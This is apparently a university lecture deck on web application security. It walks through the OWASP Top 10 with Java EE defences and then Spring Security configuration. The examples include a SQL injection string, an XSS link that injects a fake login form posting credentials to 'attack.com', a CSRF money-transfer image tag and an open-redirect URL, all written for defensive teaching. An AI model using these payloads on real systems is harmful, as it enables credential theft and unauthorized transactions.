

# **Application Security**

Petr Křemen

petr.kremen@fel.cvut.cz

# What is application security ?

• Security is a set of measures that ...



## So, what can happen?



- taken from [7]
- first half of 2013
- Let's focus on application security risks
- Risk=vulnerab ility + impact

## **Application Security Risks**



Taken from OWASP web site, http://www.owasp.org, (C) OWASP

### OWASP

- Open Web Application Security Project
- http://www.owasp.org
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

# OWASP Top 10, 2010 [2]

Injection Cross-Site

Scripting (XSS)

Authentication and Session Management

Broken

Insecure Direct Object References Cross-Site Request Forgery (CSRF)

Security Misconfiguration Insecure Cryptographic Storage Failure to Restrict URL Access Insufficient Transport Layer Protection Unvalidated Redirects and Forwards

On the next slides: A = attacker, V = victim.

# OWASP Top 10, 2013 [2]

Injection Cross-Site Scripting (XSS)

Broken Authentication and Session Management Insecure Direct Object References Security Misconfiguration

Sensitive Data Exposure Missing function level access control Cross-site request forgery

Using known vulnerable components Unvalidated Redirects and Forwards

On the next slides: A = attacker, V = victim.

# Injection

Vulnerability

A sends a text in the syntax of the targeted interpreter to run an unintended (malicious) code. Server-side.

### **Prevention in Java EE**

i. escaping manually, e.g. *preventing injection into Java* – Runtime.exec(), scripting lang~s.
ii.by means of a safe API, e.g. *secure database access* using :

- JDBC (SQL)  $\rightarrow$  PreparedStatement
- JPA (SQL,JPQL)  $\rightarrow$  bind parameters, criteria API

**Example** (SQL) **A** sends:

```
http://ex.com/userList?id=' or '1'='1
```

The processing servlet executes the following DB query:
 String query = "SELECT \* FROM users WHERE uid="
 + "'" + request.getParameter("id") + "'";

# Broken Authentication and Session Management

### **Vulnerability**

A uses flaws in authentication or session management (exposed accounts, plain-text passwords, session ids)

### **Prevention in Java EE**

- Use HTTPS for authentication and sensitive data exchange
- Use a security library (ESAPI, Spring Sec., container sec.)
- Force strong passwords
- Hash all passwords
- Bind session to more factors (IP)

### Example

• A sends a link to V with jsessionid in URL

http://ex.com;jsessionid=2P005FF01...

 ${\bf V}$  logs in (having jsessionid in the request), then  ${\bf A}$  can use the same session to access the account of  ${\bf V}.$ 

 Inproper setup of a session timeout – A can get to the authenticated page on the computer where V forgot to log out and just closed the browser instead.

 No/weak protection of sensitive data – if password database is compromised, A reads plain-text passwords of users.

# Cross-Site Scripting (XSS)

#### Vulnerability

The mechanism is similar to injection, only applied on the client side. **A** ensures a malicious script gets into the **V**'s browser. The script can e.g steal the session, or perform redirect.

#### Prevention

Escape/validate both server-handled (Java) and client-handled (JavaScript) inputs

#### Example

*Persistent* – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation.

#### Non-persistent – A prepares a malicious link

http://ex.com/search?q='/><hr/><br>Login:<br/>oform action='http://attack.com/saveStolenLogin'>Username:<input type=text name=login></br>Password:<input type=text name=password><input type=submit value=LOGIN></form></br>'<hr/ and sends it by email to V. Clicking the link inserts the JavaScript into the V's page asking V to provide his credentials to the malicious site.

## Insecure Direct Object References

#### **Vulnerability**

A is an authenticated user and changes a parameter to access an unauthorized object.

### **Prevention in Java EE**

- Check access by *data-driven security*
- Use per user/session indirect object references – e.g.

AccessReferenceMap of ESAPI

#### Example

A is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users. Instead (s)he retrieves another record (s)he is not authorized for: http://ex.com/users?id=2

The request is processed as
PreparedStatement s = c.prepareStatement("SELECT \*
FROM users WHERE id=?",...);
s.setString(1,request.getParameter("id"));
... s.executeQuery();

# **Security Misconfiguration**

### **Vulnerability**

A accesses default accounts, unprotected files/directories, exception stack traces to get knowledge about the system.

### **Prevention in Java EE**

- keep your SW stack (OS, DB, app server, libraries) up-to-date
- scans/audits/tests to check that no resource turned unprotected, stacktrace gets out on exception ...

#### **Examples**

• Application uses **older version of library** (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application is not updated to the newer version.

- Automatically installed admin console of application server and not removed providing access through default passwords
- Enabled directory listing allows A to download Java classes from the server, reverse-engineer them and find security flaws of your app.
- The **application returns stack trace on exception**, revealing its internals to **A**.

## Sensitive Data Exposure

### **Vulnerability**

A typically doesn't break the crypto. Instead, (s)he looks for plain-text keys, weakly encrypted keys, access open channels transmitting sensitive data, by means of man-in-the-middle attacks, stealing keys, etc.

### **Prevention in Java EE**

- Encryption of offsite backups, keeping encryption keys safe
- Discard unused sensitive data
- Hashing passwords with strong algorithms and salt, e.g. bcrypt, PBKDF2, or scrypt.

#### **Examples**

• A backup of encrypted health records is stored together with the encryption key. **A** can steal both.

- A site doesn't SSL for all authenticated resources. A monitors network traffic and observes V's session cookie.
- unsalted hashes how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3

(try e.g. http://www.md5decrypter.co.uk)

# More on Crypto - Hashing

- Hashing
  - One-way function to a fixed-length string
    - Today e.g. SHA256, RipeMD, WHIRLPOOL, SHA3
  - (Unsalted) Hash (MD5, SHA)
    - MD5("wpa2") ="ee3a51c1fb3e6a7adcc7366d263899a3"
    - Why not ? Look at the previous slide generally brute forced in 4 weeks

### • Salted hash (MD5, SHA)

- MD5("wpa2"+"eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5") = "4d4680be6836271ed251057b839aba1c"
- Useful when defending attacks on multiple passwords.
   Preventing from using rainbow tables.
- Generally brute forced in 3000 years. Why?

### **Missing Function Level Access Control**

### **Vulnerability**

**A** is an authenticated user, but does should not have admin privileges. By simply changing the URL, **A** is able to access functions not allowed for him/her.

#### **Prevention in Java EE**

- Proper role-based authorization
- Deny by default + Opt-In Allow
- Not enough to hide buttons, also the controllers/business layer must be protected.

#### **Examples**

- Consider two pages under authentication: http://example.com/app/getappInfo http://example.com/app/admin\_getappInfo
- A is authorized for both pages but should be only for the first one as (s)he is not in the *admin* role.

## **Cross-Site Request Forgery**

#### **Vulnerability**

A creates a forged HTTP request and tricks V into submitting it (image tags, XSS) <u>while authenticated</u>.

### **Prevention in Java EE**

Insert a unique token in a hidden field – the attacker will not be able to guess it.

#### **Example**

A creates a forged request that transfers amount of money (amnt) to the account of A (dest)

 $\label{eq:http://ex.com/transfer?amnt=1000&dest=123456\\ This request is embedded into an image tag on a page controled by$ **A**and visited by**V**who is tricked to click on it

<img src="http://ex.com/transfer?

amnt=1000&dest=123456"/>

### Using Components with Known Vulnerabilities

### **Vulnerability**

The software uses a framework library with known security issues (or one of its dependencies). **A** scans the components used and attacks in a known manner.

#### **Prevention in Java EE**

- Use only components you wrote yourselves :-)
- Track versions of all third-party libraries you are using (e.g. by Maven) and monitor their security issues on mailing lists, fora, etc.
- Use security wrappers around external components.

#### Example

Cit. from [3]: "The following two vulnerable components were downloaded 22m times in 2011:

- Apache CXF Authentication Bypass By failing to provide an identity token, attackers could invoke any web service with full permission. (Apache CXF is a services framework, not to be confused with the Apache Application Server.)
- Spring Remote Code Execution Abuse of the Expression Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server."

### **Unvalidated Redirects and Forwards**

### **Vulnerability**

A tricks V to click a link performing unvalidated redirect/forward that might take V into a malicious site looking similar (phishing)

### **Prevention in Java EE**

- Avoid redirects/forwards
- ... if not possible, don't involve user supplied parameters in calculating the redirect destination.
- ... if not possible, check the supplied values before constructing URL.

#### Example

A makes V click on

http://ex.com/redirect.jsp?url=malicious.com
which passes url parameter to JSP page redirect.jsp that finally
redirects to malicious.com.

### Web Application Vulnerabilities



Top 10 web application vulnerabilities for 2006 – taken from [1]

### OWASP Mobile Top 10, 2014

| Weak Server<br>Side Controls | Insecure Data<br>Storage | Insufficient<br>Transport Layer<br>Protection | Unintended<br>Data Leakage      | Poor<br>authorization<br>and<br>authentication |
|------------------------------|--------------------------|-----------------------------------------------|---------------------------------|------------------------------------------------|
| Broken<br>Cryptography       | Client Side<br>Injection | Security<br>Decisions Via<br>Untrusted Inputs | Improper<br>Session<br>Handling | Lack of Binary<br>Protections                  |

## Security for Java EE

- ESAPI
  - https://www.owasp.org/index.php/Category:OWASP\_Enterprise\_Security\_API
- JAAS
  - http://docs.oracle.com/javase/6/docs/technotes/guides/security
- Spring Security
  - http://static.springsource.org/spring-security/site
- Apache Shiro
  - http://shiro.apache.org

# Spring Security

- formerly Acegi Security
- Secures
  - Per architectural artifact:
    - web requests and access at the URL
    - method invocation (through AOP)
  - Per authorization object type:
    - operations
    - data
- authentication and authorization

# Spring Security Modules

- ACL domain object security by Access Control Lists
- CAS (Central Authentication Service) client
- **Configuration** Spring Security XML namespace
- Core Essential Spring Security Library
- LDAP Support for LDAP authentication
- OpenID Integration with OpenID (decentralized login)
- Tag Library JSP tags for view-level security
- Web Spring Security's filter-based web security support



# Securing Web Requests

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in web.xml:

```
<filter>
```

<filter-name>**springSecurityFilterChain**</filter-name> <filter-class>

org.springframework.web.filter.DelegatingFilterProxy
</filter-class>

</filter>



Name of a Spring bean, that is automati cally created

## **Basic Security Setup**

• Basic security setup in app-security.xml:

<http auto-config="true">

```
<intercept-url pattern="/**"access="ROLE_REGULAR"/>
</http>
```

- These lines automatically setup
  - a filter chain delegated from springSecurityFilterChain.
  - a login page
  - a HTTP basic authentication
  - logout functionality session invalidation

# **Customizing Security Setup**

#### • Defining custom login form:

#### • ... for a custom JSP login page: <spring:url var="authUrl" value="/static/j\_spring\_security\_check"/> <form method="post" action="\${authUrl}">

... <input name="commit" type="submit" value="SignIn"/>
</form>

### Intercepting Requests & HTTPS

 Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)

```
    <http auto-config="true" use-expressions="true">

     <intercept-url</pre>
                                                     Allows SpEL
        pattern="/admin/**"
        access="ROLE ADM"
                                               Forces HTTPS
        requires-channel="https"/>
     <intercept-url pattern="/user/**" access="ROLE USR"/>
     <intercept-url
        pattern="/usermanagement/**"
        access="hasAnyRole('ROLE MGR','ROLE ADM')"/>
     <intercept-url</pre>
        pattern="/**"
        access="hasRole('ROLE ADM') and
  hasIpAddress('192.168.1.2')"/>
  </http>
```

# Securing View-level elements

- JSP
  - Spring Security ships with a small JSP tag library for access control:

<%@ taglibprefix="security" uri="http://www.springframework.org/security/tags"%>

- JSF
  - Integrated using Facelet tags, see

http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09. html

### Authentication

- In-memory
- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

### **Securing Methods**



• Example

```
@Secured("ROLE_ADM","ROLE_MGR")
public void addUser(String id, String name) {
```

```
}
```

## **Ensuring Data Security**

<global-method-security
pre-post-annotations="enabled"/>-

@PreAuthorize@PostAuthorize@PostFilter@PreFilter

Authorizes method execution only for managers coming from given IP.

@PreAuthorize("(hasRole('ROLE\_MGR') AND hasIpAddress('192.168.1.2')") @PostFilter("filterObject.owner.username == principal.username") public List<Account> getAccountsForCurrentUser() { ... } Returns only those accounts in the return list that are owned by currently logged user

### Resources

#### [1] OWASP Top 10, 2007

http://www.owasp.org/images/e/e8/OWASP\_Top\_10\_2007.pdf, cit. 11.12.2012

#### [2] OWASP Top 10, 2010

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf, cit. 11.12.2012

#### [3] OWASP Top 10, 2013

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202013.pdf, cit. 10.12.2014

#### [4] Pierre – Hugues Charbonneau. Top 10 Causes of Java EE Enterprise Performance Problem, http://java.dzone.com/articles/top-10-causes-java-ee, cit. 11.12.2012

#### [5] Craig Walls. Spring in Action. Manning 2011

[6] IBM X-Force, http://www-03.ibm.com/security/xforce/, cit. 10.12.2014

#### [7] IBM X-Force 2013 Mid-Year Trend and Risk Report, September 2013.